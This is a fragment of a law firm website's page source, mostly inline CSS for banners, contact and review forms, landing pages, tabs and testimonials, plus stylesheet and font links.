	<!--<link rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/themes/CherryFramework/css/camera.css" />-->
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769400185" />

<link data-minify="1" rel="stylesheet" type="text/css" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1769400185">
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<style type="text/css">


/* .compress{display: none;} */
	#new-toggle{display:none !important;}
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background:var(--wpr-bg-8d0a45be-fe0d-42db-9f4c-a67b2acdbc53) no-repeat !important; background-size:cover !important; position:relative;}
#blog-banner-2019 h1{font-family:'julius_sans_oneregular'; font-size:34px; line-height:45px; padding:100px 0px 0px 0px;}
#blog-banner-2019 h2{font-family:'julius_sans_oneregular'; font-size:22px; line-height:35px;}
#blog-banner-2019 .text-banner-home a{background: #013564; text-align: center; border: 2px solid #FFF; padding: 10px; color: #FFF; display: block; max-width: 700px; margin-top:150px;}
/* ====================== BANNER BLOG 2019 ====================== */

#banner-cta-2017{background:var(--wpr-bg-0106c575-07a2-4b92-b5e1-0bc38ffb3995) no-repeat !important; background-size:cover !important; }

.testimonial{margin-bottom:0px !important;}
#myCarouseltesti{margin:40px 0px 50px 0px;}
.testimonial_group .testimonial{border:0px !important;}
.rr-content{width:70%; float:left; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.carousel-inner{background:var(--wpr-bg-6981d793-1e3f-469d-b2ca-b9a4700545b1) repeat-y; background-size:contain;}
.rr-form{width:25%; float:right; font-family:'JuliusSansOne-Regular' !important; background-color:#F0F0F0; padding:20px 20px 10px 20px; box-sizing:border-box;}
.rr-form .form_table{width:100%; font-family:'JuliusSansOne-Regular' !important;}
.rr-form form{margin:0px !important;}
.rr_title{font-family:'JuliusSansOne-Regular' !important; line-height:25px;}
.rr-form .form_table textarea{max-height:100px;}
.rr-form h2{font-size:25px; line-height:30px; text-align:center; margin-bottom:20px;}
.rr_review_text, .rr_review_name{font-family: 'Raleway-Regular' !important; font-style:normal !important;}
.rr-clear{clear:both; width:100%; border-bottom:1px solid #ccc; height:50px;}
.rr_small_input, .rr_large_input{width:100% !important; box-sizing:border-box !important; padding:15px 10px !important; margin-bottom:5px !important;}
.rr_form_input{padding-bottom:5px !important;}
.rr_stars_container{width:100%; background-color:#fff; padding:5px 10px 3px 10px; box-sizing:border-box; margin-bottom:5px !important;}
#submitReview{background-color:#fff; border:1px solid #AFAFAF; margin-top:10px;}
.phone-new-2019{display:none;}

#info-blue-tab .content-internals-2017{display:flex; justify-content: space-between;}
.right-are-blue-tab{display:flex;}
.left-area-blue-tab{padding-top:5px; padding-bottom: 5px;}
	.button-book-consultation {
    display: flex;
    gap: 15px;
    margin-bottom: 2px;
    margin-right: 4px;
    position: absolute;
    right: 0px;
}
.button-book-consultation a {
    background: #FFF;
    text-align: center;
    padding: 4px 30px 2px 30px;
    border: 2px solid #FFF;
    font-family: 'julius_sans_oneregular' !important;
    color: #003563 !important;
    text-decoration: none !important;
}
.button-book-consultation a:hover{background: #003563; text-align: center;color: #FFF !important; text-decoration: none;}
.button-book-mobile{display:none;}

@media only screen and (max-width:1300px){
#banner-cta-2017{padding: 60px 0px 0px 0px !important;}
#banner-cta-2017 h1{margin:0 auto !important;}
.homepage-2017-h1 br{display:none;}

.text-logo{padding: 9px 0px 21px;}
}

@media only screen and (max-width:1096px){
	#info-blue-tab .content-internals-2017{display: flex; flex-direction: column; justify-content: center;}
	.left-area-blue-tab{text-align: center;}
	.right-are-blue-tab {display: flex; justify-content: center; padding-top: 15px;}
	.button-book-consultation{position:relative;}
}



@media only screen and (max-width:767px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background: var(--wpr-bg-51b38f12-b848-4867-9c50-46829f4c5754) no-repeat bottom center !important; background-size:auto !important; padding:15px 0px 40px 0px;}
#blog-banner-2019 h1{font-size:31px; line-height:38px; padding:0px 0px 0px 0px; width:90%; margin:0 auto;}
#blog-banner-2019 h2{font-size:22px; line-height:30px; width:90%; margin:0 auto;}
#blog-banner-2019 .text-banner-home{padding:0px 0px 0px 0px;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:18px;}
/* ====================== BANNER BLOG 2019 ====================== */

.rr-content{width:100%; float:none; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.rr-form{width:100%; float:none; font-family:'JuliusSansOne-Regular' !important; background-color:#f5f5f5; padding:15px 0px; margin-top:25px;}
.rr_form_heading{max-width:150px; width:150px;}
.carousel-inner{background:none;}

.button-book-mobile{display:block; position: absolute; z-index: 999; display: flex; top: 9px; left: 8px;}

}

@media only screen and (max-width:620px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019 h1{font-size:24px; line-height:30px; padding:0px 0px 0px 0px; width:95%; margin:0 auto;}
#blog-banner-2019 h2{font-size:18px; line-height:25px; width:95%; margin:0 auto;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:17px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:480px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{padding:15px 0px 30px 0px;}
#blog-banner-2019 h1{font-size:20px; line-height:25px; }
#blog-banner-2019 h2{font-size:16px; line-height:23px; }
#blog-banner-2019 .text-banner-home a{border: 2px solid #FFF; padding: 5px;  width:95%; margin-top:330px; font-size:16px; line-height:20px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:520px){
.rr_form_heading{max-width:80px; width:80px; font-size:15px; line-height:20px;}
.button-contact-book{display:none;}

}
.bullets-home-2017 .buttons-banner-2021
{
display:flex;
gap:25px;
}
.text-banner-home a
{
font-size:22px;
}
body{padding:0px !important;}
section{overflow:hidden;}
.parallax-bg{background:var(--wpr-bg-492a1044-7727-43dc-817c-94d35fd0ade0) no-repeat; background-size:cover;}

/*----------- CSS Ed -----------*/

.text-banner-home{padding:0px 0px 20px 0px;}
.text-banner-home a{background:#013564; text-align:center; border:2px solid #FFF; padding:10px; color:#FFF; display:block; max-width:550px !important; font-size:22px; padding:6x 0px;}

.text-logo{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#013564; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 30px;}
.text-logo span{font-family: 'BodoniSvtyTwoITCTTBookIta';}

.text-logo-white{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#FFF; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 50px;}
.text-logo-white span{font-family: 'BodoniSvtyTwoITCTTBookIta';}
/*----------- CSS Ed -----------*/
.rr-form{display:none !important;}
.rr-content{margin: 0 auto; float:none !important;}
.ti-controls{display:none;}
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

.testimonial_group{display:flex !important;}

#gform_20 li, #gform_21 li, #gform_22 li{list-style:none !important;}
#gform_20 ul, #gform_21 ul, #gform_22 ul{margin:0px; padding:0px; border:0px;}

#orange-area-april-02 .button{background: #35568C; border: 0px; color: #FFF; text-transform: uppercase; font-size: 28px; font-family: 'Raleway-Bold'; text-align: center; width: 304px; height: 62px; box-shadow: 0px 0px 8px #DB3F17; margin-top:20px;}

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:75%; float:left;}
#form-en-home-footer .gform_footer{float:right; width:25%; text-align:center;}
#form-en-home-footer ul{margin:0px; padding:0px; border:0px;}
#form-en-home-footer li{list-style:none;}
#form-en-home-footer label{display:none;}
#form-en-home-footer .button{background: #232426 none repeat scroll 0 0; border: 0 none; border-radius: 27px; color: #fff; font-size: 25px; margin-top: 0px; padding: 10px 28px 13px; text-align: center; text-transform: uppercase;}
#form-en-home-footer .medium{background: #fff none repeat scroll 0 0; color: #797979 !important; font-size: 14px !important; height: 35px; padding: 8px 10px !important; width: 100% !important; }

.contact-sidebar-form .global-form-name input{background:var(--wpr-bg-1467f8d7-23ea-43e6-9a89-20bc9c5fa3ce) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-email input{background:var(--wpr-bg-86c54b3b-4de5-4aeb-962a-953b4968e561) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-131bcbb4-7986-46c3-9d51-67bbeecb964d) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
.contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
.contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
.contact-sidebar-form label{display:none !important;}
.contact-sidebar-form .ginput_container{margin-top:0px;}
.contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

#contact-sidebar-form .global-form-name input{background:var(--wpr-bg-6987fa30-a7f6-4643-9162-3266302d787c) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-email input{background:var(--wpr-bg-98bddd01-d03e-4e3c-a645-5ecbf93012c2) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-9e54c16b-98aa-47fa-8483-048fec2687d4) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
#contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
#contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
#contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
#contact-sidebar-form label{display:none !important;}
#contact-sidebar-form .ginput_container{margin-top:0px;}
#contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:90px 0px 100px 0px !important;}
.new-map-area{background:var(--wpr-bg-ddb57ddc-9e80-40f4-a02c-015f75278b92) no-repeat left top; font-family: 'Muli', sans-serif; font-size:16px; line-height:25px; color:#fff; float:left; width:44%; margin:6% 3% 0% 3%; text-align:left; box-sizing:border-box; padding:0px 0px 0px 50px; }

.new-circle-blue-area{width:31.33%; margin:1%; float:left;}

.new-area-right-btn{background-color:#002c4f; color:#fff; font-size:32px; line-height:32px; padding:20px 35px; text-transform:uppercase; display:inline-block; margin:70px 0px 25px 0px; font-family: 'JuliusSansOne-Regular'; text-decoration:none;}
.new-area-right-btn:hover{color:#f5f5f5;}

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:16px; text-align:left;}

.padding-2019{padding:55px 0px;}

.recursos-area-2019{width:90%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:16%; float:left; font-size:16px; font-family:Lato-Regular;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:84%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:20%; float:left; font-family: 'JuliusSansOne-Regular'; font-size:91px; line-height:70px; color:#259cfa;}
.content-num-2019{width:78%; float:right; font-size:15px; color:#fff; font-family: 'Lato-Light'; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:37px; text-transform:uppercase; padding:15px 50px 10px 50px; font-family: 'Lato-Regular'; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:65%; float:left; color:#fff; font-family: 'Lato-light'; font-size:16px; line-height:26px; text-align:left; }
.title-alice-2019{font-family: 'JuliusSansOne-Regular'; font-size:45px; line-height:50px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:30%; float:right; text-align:left; font-size:18px; color:#2093da; font-family: 'Lato-Light';}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-family: 'Lato-Regular'; font-size:17px; text-transform:uppercase; font-weight:bold; padding:20px 0px; margin:0px 0px 15px 0px; text-align:center;}

.preguntas-2019{font-size:28px; line-height:35px; color:#002c4f; font-family: 'JuliusSansOne-Regular'; margin:40px 0px 10px 0px;}
.respuestas-2019{font-size:16px; line-height:25px; color:#757575; font-family: 'Lato-Light';}

/* ===================== new landing page 2019 ===================== */
/* ===================== HEADER 2019 ===================== */
.header-desk{display:block;}
.header-resp{display:none;}
.phone-new-2019{display:none;}
.text-new-2019{display:none;}
/* ===================== HEADER 2019 ===================== */

/* ===================== RESPONSIVE TABS 2019 ===================== */
.blue-tab-select{width:100%; text-align:center; font-family:'julius_sans_oneregular'; font-size:15px; background-color:#013564; color:#fff; padding:10px 30px; box-sizing:border-box; border-bottom:1px solid #E7E7E7; position:relative;}
.blue-tab-select .arrow-close-blue{border:1px solid #fff; border-radius:50px; position:absolute; top:25%; right:10px; width:20px; height:20px; cursor:pointer;}
.show_blue_tab .txt-tabs-2017{float:none !important; width:100% !important; clear:both; padding:15px; box-sizing:border-box;}
.show_blue_tab .img-tab-blue{max-width:250px; display:block; margin:0 auto; margin-bottom:10px;}
.tabs_mobile{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */

/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{background-color:#003563; width:100%; text-align:right; margin:0 auto; padding:5px 0px 5px 0px; color:#fff; font-size:16px;}
#info-blue-tab .left-area-blue-tab a{color:#fff; text-decoration:none; padding-right:15px;}
#info-blue-tab img{max-width:20px !important; margin-right:10px !important; margin-left:15px;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:800px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:46%; margin:2%; float:left; text-align:center; font-family:'julius_sans_oneregular';}
#eb5-posts-area .eb5-box-area img{display:block;}
#eb5-posts-area .eb5-box-area a{color:#fff; text-decoration:none;}
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */

.top-padding-sticky{padding-top:180px !important;}

.sticky2017 .logo-2017 img{max-width:159px !important;}

/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

#congratulation-boards{font-family: 'Raleway-Regular'; font-size:15px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-weight:normal !important; font-size:18px !important;}
#congratulation-boards p{margin-bottom:20px !important;}
.board-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:43px; margin:50px 0px 35px 0px; color:#3a3a3a;}

.img-banner-cta-success{left:0; position:fixed; top:105px; z-index:999999999;}

#congratulation-boards-area{width:100%; margin:0 auto; max-width:1172px;}
.CB-left{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:15px; margin-bottom:50px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:25px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-family: 'Raleway-Bold'; font-size:20px; color:#2a2b2d; width:94%; margin:0 auto; padding:10px 0px 15px 0px;}
.content-cba{font-family: 'Raleway-Regular'; font-size:14px; line-height:16px; color:#72716e; width:94%; margin:0 auto;}
.date-cba{font-family: 'Raleway-Bold'; font-size:10px; color:#2a2b2d; text-transform:uppercase; width:94%; background: var(--wpr-bg-d69d94f7-86bf-42a4-a31c-d0819b6dafb8) no-repeat center; margin:0 auto; margin-top:10px;}

#share-your-story{background:#35558D var(--wpr-bg-da9c8280-a2f2-41ad-9f10-671bff815330) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px;}
#share-your-story .share-area{width:98%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:48px; color:#fff; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-family: 'Raleway-Bold'; font-size:24px; line-height:27px; color:#90ace4; max-width:658px; padding:20px 0px 5% 0px;}

.margins-boards{padding:30px 0px 15px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:70px; margin-bottom:70px;}
.orange-btn-boards img{width:100%; max-width:867px; cursor:pointer;}

/*-------- LP APRIL 2017 -----------*/
.align-center{text-align:center;}

.title-lp-april{font-family: 'Raleway-Bold'; font-size:52px; line-height:70px; color:#393939; padding:40px 0px;}
.text-blue-lp-april{font-family: 'Raleway-Bold'; font-size:28px; line-height:34px; color:#133B71;}
.text-blue-lp-april p{margin:35px 0px;}

.button-contact-april-area{font-family: 'Raleway-Bold'; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-contact-april-area a{color:#FFF; text-decoration:none;}
.button-contact-april{background:#FD5517; width:100%; padding:23px 0px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:47px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-contact-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}

.white-box-april{background:#FFF; width:100%; box-shadow:0 0 10px #999;}
.title-blue-content-april{font-family: 'Raleway-Bold'; font-size:38px; line-height:43px; margin-bottom:30px; margin-top:20px; color:#133B71; text-transform:uppercase;}
.text-white-box-april{padding:38px;}
.text-white-box-april p{margin:20px 0px;}
.col-sm-6{float:left; width:50%; padding:0px 12px; box-sizing:border-box;}
.img-work-permit{box-shadow:0 0 10px #999;}

.box-check-april{background:var(--wpr-bg-466be42b-e358-478e-a2d0-57021d0c3eba) no-repeat left top; padding:32px 30px 43px 47px; color:#585858; margin-bottom:35px;}

#blue-area-april{background:#35568C; width:100%;}
.text-white-blue-area-april{text-align:center; color:#FFFCFD; font-size:33px; font-family: 'Raleway-Bold'; padding:37px 0 0; line-height:40px;}
.text-white-blue-area-april a{color:#FFF;}
.text-white-blue-area-april span{font-size:42px; font-weight:bold;}

#orange-area-april{background:var(--wpr-bg-fef6b916-e76c-44d1-9223-1689f60c9a64) repeat; padding:60px 0px 70px;}
#orange-area-april-02{background:var(--wpr-bg-7a79e744-8508-4987-a79f-2579a7fd0f79) repeat; padding:60px 0px 70px;}
.title-white-orange-area-april{font-family: 'Raleway-Bold'; font-size:41px; line-height:45px; text-align:center; color:#FFF; margin-bottom:55px;}
.text-white-orange-area-april{font-family: 'Raleway-Regular'; font-size:18px; color:#FFF;}
.text-white-orange-area-april p{margin:25px 0px;}

.text-white-box-april ul{padding:0px; margin:20px 0px 0px 0px;}
.text-white-box-april li{background:var(--wpr-bg-1ce6867e-944a-4053-baac-73097e81d189) no-repeat left top; padding-left:25px; list-style:none; margin-bottom:25px;}

.button-phone-april-area{font-family:Arial; font-weight:bold; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-phone-april-area a{color:#FFF; text-decoration:none;}
.button-phone-april{background:#FD5517; width:100%; padding:18px 0px 2px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:35px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-phone-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.text-phone-button-april{font-size:28px; font-family: 'Raleway-Bold'; font-weight:normal;}

#blue-area-april table{margin-bottom:40px;}
.title-white-blue-area-02{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.number-april{background:#FFF; text-align:center; color:#35568C; font-weight:bold; font-family:Arial; font-size:42px; border-radius:35px; width:60px; height:60px; line-height:60px; margin-right:35px; margin-bottom:25px;}
.text-numbers-april{font-size:19px; color:#FFF; margin-bottom:25px;}

.video-area-lp-april iframe{width:100%; height:350px; margin-top:30px;}
.text-content-lp-april{font-size:18px; font-family: 'Raleway-Regular'; margin-bottom:45px;}
.text-content-lp-april p{margin:25px 0px;}
.text-content-lp-april li{background:var(--wpr-bg-966e156c-6462-47d0-ba67-fc55b81ddaa7) no-repeat left top; padding-left:30px; list-style:none; margin-bottom:10px;}

.title-faqs-april{color:#35558C;}

.title-white-blue-area-03{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.text-white-blue-area-03{color:#FFF; font-size:18px; margin:0px 0px 70px 0px;}
.text-white-blue-area-03 p{margin:25px 0px;}

.name-testimonial-april{font-family: 'Raleway-Bold'; color:#35558D;}
.sep-content-april{height:50px;}

#form-lp-april{width:650px; margin:0 auto; margin-top:35px;}
#form-lp-april .gform_wrapper{max-width:100% !important;}
#form-lp-april .gfield_label{display:none;}
#form-lp-april .medium{background:#EFEFEF; width:100%; padding:0px 20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:45px; box-sizing:border-box;}
#form-lp-april .small{background:#EFEFEF; width:100%; padding:20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:145px; box-sizing:border-box;}

#form-lp-april #gform_submit_button_8{background:#35568C; border:0px; color:#FFF; text-transform:uppercase; font-size:28px; font-family: 'Raleway-Bold'; text-align:center; width:304px; height:62px; box-shadow:0px 0px 8px #DB3F17;}
#gform_confirmation_message_8{background:#FFF; width:100%; text-align:center; font-family: 'Raleway-Bold'; font-size:18px; padding:25px; margin-top:30px;}
/*-------- LP APRIL 2017 -----------*/


/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
#gform_wrapper_20 .gfield_label{display:block !important;}
#gform_wrapper_21 .gfield_label{display:none;}
#gform_wrapper_22 .gfield_label{display:none;}
.close-new-popup{text-align:right;}
.close-new-popup img{margin-right:10px; margin-bottom:5px; cursor:pointer;}

.content-2017{width:1000px; margin:0 auto;}

#header-2017{width:100%; background-color:#fff; top:0; display:grid;}
#header-2017 .content-top-2017{width:100%; max-width:1170px; margin:0 auto;}
#header-2017 .logo-2017{width:40%; float:left;}
#header-2017 .logo-2017 img{width:100% !important; max-width: 200px !important; padding: 5px 0px;}

#mainmenu-2017{float:right; width:60%; font-family: 'latoregular'; text-transform:uppercase;}
#mainmenu-2017 nav{margin:0px !important; padding:0px !important;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:24px 8px 23px 8px; font-family:'Lato-Regular'; }
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#banner-cta-2017{width:100%;}
#banner-cta-2017 img{width:100%;}

#book-confidential-consultation{font-family: 'Open Sans', sans-serif; width:100%; background:var(--wpr-bg-501e9b88-986f-4e36-9234-0123d96d3b4f) no-repeat; background-size:cover; padding:70px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:18px; line-height:23px; font-family: 'latoregular'; text-align:left; color:#fff; width:98%; max-width:1185px; margin:0 auto; margin-top:60px; letter-spacing:2px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:15px;}

#benefits-hiring-2017{width:100%; padding:70px 0px 0px 0px; background-color:#fff; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017{width:98%; max-width:1185px; margin:0 auto; padding:35px 0px 50px 0px; font-family: 'latoregular'; font-size:18px; line-height:25px; color:#000; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 35px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:56px; line-height:56px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; max-width:1185px; text-align:left; margin:0 auto;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:42px; line-height:42px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; text-align:left; max-width:1185px; margin:0 auto;}
#benefits-hiring-2017 .btn-hiring-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; padding:18px 25px 18px 25px;}

#testimonials-2017{width:100%; background-color:#F6F6F6; padding:70px 0px;}
#testimonials-2017 .carousel{width:98%; max-width:1185px; margin:0 auto;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; padding:40px 0px 0px 0px; text-align:justify;}
#testimonials-2017 .testimonials-2017-title{font-family: 'julius_sans_oneregular'; font-size:30px; margin-bottom:20px; color:#003563;}

#latest-news-2017{width:100%; background-color:#fff; padding:70px 0px;}
#latest-news-2017 .content-ln-2017{width:98%; max-width:1185px; margin:0 auto;}
#latest-news-2017 .latest-news-2017-title{font-family: 'julius_sans_oneregular'; font-size:44px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:44px; font-weight:normal;}
.news-2017-section{margin:45px 0px 30px;}
.ln-date-2017{font-family: 'latoregular'; font-size:14px; line-height:14px; background-color:#444A48; color:#ffffff; display:inline-block; padding:5px 5px 3px 5px; margin:0px 0px 10px 0px;}
.ln-title-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:37px; text-transform:uppercase; margin-bottom:8px;}
.ln-content-2017{font-family: 'Open Sans', sans-serif;  font-size:15px; line-height:20px;}


#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important; border:0px; text-decoration:none;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-family: 'julius_sans_oneregular'; font-size:18px; text-transform:uppercase; text-align:center; margin:0px; background-color:#013564; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:15px; line-height:22px;}
#tabs-new2017 .txt-tabs-2017 h3{font-family: 'julius_sans_oneregular'; font-size:20px;}
